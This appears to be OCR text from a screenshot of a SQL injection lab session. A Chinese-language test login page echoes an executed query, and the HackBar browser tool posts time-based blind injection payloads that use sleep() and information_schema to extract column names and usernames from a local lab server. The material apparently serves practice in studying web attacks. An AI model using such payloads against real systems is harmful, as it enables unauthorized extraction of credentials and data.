 你当前执行的语句是:select password from users where username="admin" and if(ascii(mid((select column_name from information_schema.columns where table_name = 'users' limit 1,1),1,1))="117" ,sleep(5),1)#"
good
等待 172.24.10.137...
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Co
Load URL http://172.24.10.137:100/login.php
Split URL
Execute
Post data Referrer User Agent Cookies
C username=admin" and if(ascii(substring((select username from sqltest.users limit 1,1),1,1))="97" ,sle